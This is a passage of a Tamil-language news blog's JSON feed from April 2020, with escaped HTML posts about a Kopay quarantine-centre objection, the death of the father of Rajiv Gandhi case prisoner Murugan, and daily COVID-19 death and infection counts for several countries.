எதிர்காலத்தில் இத்தகைய கல்லூரிக்கு மாணவர்கள் வருவதற்கு அச்சப்படுகின்ற நிலைமையும் ஏற்படும். அது மாத்திரமல்லாமல் நீண்ட காலத்திற்கு அந்த இடங்களைப் பாவிப்பதற்கு பலரும் அஞ்சுகின்ற நிலைமையும் உருவாகும்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஆகையினால் இத்தகைய பாதிப்புக்கள் ஏற்படாத வகையில் அரசாங்கம் பொருத்தமான நடவடிக்கைகளை எடுக்க வேண்டும். குறிப்பாக தேசிய கல்வியற் கல்லூரியை தனிமைப்படுத்தல் நிலையமாக மாற்றுவது குறித்து அரசாங்கம் சிந்தித்து தீர்மானங்களை எடுக்க வேண்டும்.\u0026nbsp; எனவே இங்கு தனிமைப்படுத்தல் நிலையத்தை அமைப்பதை மீள் பரிசீலனை செய்ய வேண்டுமென்று கோருகின்றொம்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஅதே நேரம் மக்கள் செறிவு குறைந்த இடங்களில் அவ்வாறான முகாம்களை அமைக்கலாம். அதனை விடுத்து மக்கள் செறிவான இடங்களில் இத்தகைய நிலையங்களை அமைப்பதையும் தவிர்த்துக் கொள்ள வேண்டுமென்றும் கேட்டுள்ளார். எனவே இந்த விடயங்கள் குறித்து ஐனாதிபதி உரிய கவனம் செலுத்தி சரியான தீர்மானமொன்றை எடுக்க வேண்டுமென வலியுறுத்துகின்றோம் என்றார்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr style=\"background-color: white; color: #1d2228; font-family: \u0026quot;helvetica neue\u0026quot;, helvetica, arial, sans-serif; font-size: 13px;\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/5730144498136739016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/sithathan27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5730144498136739016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5730144498136739016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/sithathan27.html","title":"கோப்பாயில் கை வைக்கவேண்டாம்: சித்தர்?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s72-c\/Sithadthan+MP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-8062622433840771692"},"published":{"$t":"2020-04-27T10:08:00.000+01:00"},"updated":{"$t":"2023-02-20T17:39:31.197+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"},{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"தமிழ்நாடு"}],"title":{"type":"text","$t":"முருகனின் தந்தை இறந்தார்!"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s1600\/1.jpg\" imageanchor=\"1\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #25a186; cursor: pointer; display: block; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s1600\/1.jpg\" style=\"border: 0px; display: block; margin: 0px auto; max-width: 100%;\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #292929; font-family: lora, serif; font-size: 14px; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்தியாவின் முன்னாள்ப் பிரதமர் ராஜீவ் காந்தி கொலை வழக்கில் கடந்த 28 ஆண்டுகளாக இந்தியச் சிறையில் அடைக்கப்பட்டுள்ள எழுபேரில் ஒருவரான\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eமுருகனின் தந்தை இலங்கை நேரப்படி இன்று திங்கட்கிழமை ஏப்ரல் 27ம் நாள் அதிகாலை 3 மணியளவில் உயிரிழந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003E75 அகவையுடைய முருகனின் தந்தை வெற்றிவேல் புற்றுநோயால் பாதிக்கப்பட்டிருந்த நிலையில், பல ஆண்டுகளாக யாழ்ப்பாணம் மருத்துவமனையில் அனுமதிக்கப்பட்டிருந்தார்.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஎனினும் அவரது உடல்நிலை மிகவும் பாதிக்கப்பட்டு கவலைக்கிடமாக இருந்த செய்தி வேலூர் சிறையில் அடைக்கப்பட்டுள்ள முருகனுக்கு அறிவிக்கப்பட்ட நிலையில், தனது தந்தையுடன் கானொளி தொடர்பாடல் ஊடாக பார்த்து பேச மனிதாபிமான அடிப்படையில் அனுமதிக்குமாறு தமிழக முதல்வர் எடப்பாடி பழனிச்சாமிக்கு அண்மையில் அவசர மனு அனுப்பியிருந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPZxJztTLXfPwE4x2eHQvheECUix9Oz4pxTisrZCdQ9oPlxvZuilx9rY8lCKED5RwbsTntiXCEgMGtOgtQoiNvm0YwivS8s32lY6f8Vn3afsgNusB1_Ei8pPX5eLmD9frZPoFEp2Xsejua\/s1600\/murugan+letter.jpg\" imageanchor=\"1\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #25a186; cursor: pointer; display: block; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1083\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPZxJztTLXfPwE4x2eHQvheECUix9Oz4pxTisrZCdQ9oPlxvZuilx9rY8lCKED5RwbsTntiXCEgMGtOgtQoiNvm0YwivS8s32lY6f8Vn3afsgNusB1_Ei8pPX5eLmD9frZPoFEp2Xsejua\/s1600\/murugan+letter.jpg\" style=\"border: 0px; display: block; margin: 0px auto; max-width: 100%;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #292929; font-family: lora, serif; font-size: 14px; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eகோவிட்-19 கொறோனா நுண்மித் தொற்று காரணமாக பிற கைதிகளுக்கு காணொளி தொடர்பாடல் வழியாக\u0026nbsp; அவர்களது உறவினர்களுடன் பேச அனுமதி வழங்கப்பட்டிருப்பதாகவும், எனவே தனக்கும் அதுபோன்று அனுமதி வழங்க வேண்டும் என்றும் அந்த மனுவில் முருகன் குறிப்பிட்டிருந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்த நிலையில், முருகன் தனது தந்தையை கடைசியாக பார்க்காத நிலையில், இன்று அதிகாலை வெற்றிவேல் யாழ்ப்பாணம் மருத்துவமனையில் காலமானார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eராஜீவ் காந்தி கொலை வழக்கில் குற்றம் சாட்டப்பட்ட முருகன் வேலூர் மத்திய ஆண்கள் சிறையிலும் அவரது மனைவி நளினி பெண்கள் சிறையிலும் 28 ஆண்டுகளுக்கும் மேலாக ஆயுள் தண்டனை அனுபவித்துவருகிறார்கள்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇவர்கள் உள்பட ஏழு பேரையும் விடுதலை செய்யும் பிரேரணையை முன்னாள் முதல்வர் அமரர் ஜெயலலிதா நிறைவேற்றி மத்திய அரசிற்கு அனுப்பிய போதும் அது மத்திய அரசால் நிராகரிக்கப்பட்டது.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eதொடர்ந்து தற்போதைய முதல்வர் எடப்பாடி பழனிச்சாமி தலைமையிலான அரசால், மீண்டும் பிரேரணை நிறைவேற்றப்பட்ட தமிழக ஆளுநரின் ஒப்புதலுக்கு அனுப்பட்டபோதும், இதுவரை ஒப்புதல் கிடைக்காத காரணத்தினால் ஏழு பேரின் விடுதலையும் விடுதலை பின்னடைவை எதிர்நோக்கி வருகின்றது.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்நிலையில் முருகனின் தந்தையின் இறுதிச் சடங்கை காணொளி தொடர்பாடல் மூலம் அவர் பார்க்க தமிழக அரசு அனுமதி வழங்க வேண்டும் என்று சமூக ஆர்வலர்கள் கோரிக்கை விடுத்து வருகின்றனர்.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/8062622433840771692\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/murukanfatherpassaway27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/8062622433840771692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/8062622433840771692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/murukanfatherpassaway27.html","title":"முருகனின் தந்தை இறந்தார்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-5331028873312822828"},"published":{"$t":"2020-04-26T18:29:00.001+01:00"},"updated":{"$t":"2020-04-26T18:29:58.448+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aYe27k9pqWSi5RmcAxyp6G5PXCRo_0Wg0m6sh0CzNes9XHAWJPakTHWyXTRz9CbYrlBrVDU-gBWp5ibzIL52pVjhNIbPR9sTLtFTKYZ-31IWhaK92vTED5jfkVLPyFov8FycWz9_ZsfR\/s1600\/corona+death+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aYe27k9pqWSi5RmcAxyp6G5PXCRo_0Wg0m6sh0CzNes9XHAWJPakTHWyXTRz9CbYrlBrVDU-gBWp5ibzIL52pVjhNIbPR9sTLtFTKYZ-31IWhaK92vTED5jfkVLPyFov8FycWz9_ZsfR\/s1600\/corona+death+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஅமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் ஆகிய நாடுகளில் இன்று ஞாயிற்றுக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E உயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅமெரிக்கா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 685\u003Cbr \/\u003E\nஇன்றைய தொற்று: 10,106\u003Cbr \/\u003E\nமொத்த இறப்பு: 54,941\u003Cbr \/\u003E\nமொத்த தொற்று: 970,757\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eகனடா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 24\u003Cbr \/\u003E\nஇன்றைய தொற்று: 437\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,489\u003Cbr \/\u003E\nமொத்த தொற்று: 45,791\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅவுஸ்ரேலியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 3\u003Cbr \/\u003E\nஇன்றைய தொற்று: 16\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 83\u003Cbr \/\u003E\nமொத்த தொற்று: 83\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநியூசிலாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 9\u003Cbr \/\u003E\nமொத்த இறப்பு: 18\u003Cbr \/\u003E\nமொத்த தொற்று: 1,470\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eமலேசியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 38\u003Cbr \/\u003E\nமொத்த இறப்பு: 98\u003Cbr \/\u003E\nமொத்த தொற்று: 5,780\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசிங்கப்பூர்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 00\u003Cbr \/\u003E\nஇன்றைய தொற்று: 931\u003Cbr \/\u003E\nமொத்த இறப்பு: 12\u003Cbr \/\u003E\nமொத்த தொற்று: 13,624\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/5331028873312822828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5331028873312822828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5331028873312822828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms26.html","title":"உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aYe27k9pqWSi5RmcAxyp6G5PXCRo_0Wg0m6sh0CzNes9XHAWJPakTHWyXTRz9CbYrlBrVDU-gBWp5ibzIL52pVjhNIbPR9sTLtFTKYZ-31IWhaK92vTED5jfkVLPyFov8FycWz9_ZsfR\/s72-c\/corona+death+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-4160250123168973"},"published":{"$t":"2020-04-26T18:12:00.000+01:00"},"updated":{"$t":"2020-04-26T18:12:38.688+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDcHfpeNcouApHrKFuBCvAfnFKOa3HNSc9wP76i_JxAnL9bP25O8b_N6s4gq-6wWSo29IkGsuhai16DXBIVQASNaQE0iwUaXjwCgIyWu0VbcFaaSBOj-Y6a2O56PlGkNgTm1vYrPKOVz6z\/s1600\/corona+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDcHfpeNcouApHrKFuBCvAfnFKOa3HNSc9wP76i_JxAnL9bP25O8b_N6s4gq-6wWSo29IkGsuhai16DXBIVQASNaQE0iwUaXjwCgIyWu0VbcFaaSBOj-Y6a2O56PlGkNgTm1vYrPKOVz6z\/s1600\/corona+5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஇத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇத்தாலி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 260\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 2,324\u003Cbr \/\u003E\nமொத்த இறப்பு: 26,644\u003Cbr \/\u003E\nமொத்த தொற்று: 197,675\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eசுவீடன்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 463\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,194\u003Cbr \/\u003E\nமொத்த தொற்று: 18,640\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eடென்மார்க்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 130\u003Cbr \/\u003E\nமொத்த இறப்பு: 422\u003Cbr \/\u003E\nமொத்த தொற்று: 8,575\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eநோர்வே\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 6\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 201\u003Cbr \/\u003E\nமொத்த தொற்று: 7,499\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபின்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 101\u003Cbr \/\u003E\nமொத்த இறப்பு: 190\u003Cbr \/\u003E\nமொத்த தொற்று: 4,576\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇலங்கை\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 53\u003Cbr \/\u003E\nமொத்த இறப்பு: 7\u003Cbr \/\u003E\nமொத்த தொற்று: 505\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇந்தியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 634\u003Cbr \/\u003E\nமொத்த இறப்பு: 826\u003Cbr \/\u003E\nமொத்த தொற்று: 26,917"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/4160250123168973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4160250123168973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4160250123168973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi26.html","title":"உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDcHfpeNcouApHrKFuBCvAfnFKOa3HNSc9wP76i_JxAnL9bP25O8b_N6s4gq-6wWSo29IkGsuhai16DXBIVQASNaQE0iwUaXjwCgIyWu0VbcFaaSBOj-Y6a2O56PlGkNgTm1vYrPKOVz6z\/s72-c\/corona+5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-4879819822264548792"},"published":{"$t":"2020-04-26T18:02:00.000+01:00"},"updated":{"$t":"2020-04-26T18:02:14.965+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"உயிரிழப்புகள்: பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWEizIfaTsNPk4pvvRY-iOw6WPPRFGFB7pMnYAsZf3v6IVFEcXtnpoyTLQU24Mor_0frtkq5KR-h0BEDTbwFQLCQIkI2NdT3Ejvd-GvoW4ZZyUatmXlu8JlM9wnx6H3kETKqzi71GdM3Wm\/s1600\/corona+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWEizIfaTsNPk4pvvRY-iOw6WPPRFGFB7pMnYAsZf3v6IVFEcXtnpoyTLQU24Mor_0frtkq5KR-h0BEDTbwFQLCQIkI2NdT3Ejvd-GvoW4ZZyUatmXlu8JlM9wnx6H3kETKqzi71GdM3Wm\/s1600\/corona+4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nபிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து ஆகிய நாடுகளில் இன்று ஞாயிற்றுக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரித்தானியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 413\u003Cbr \/\u003E\nஇன்றைய 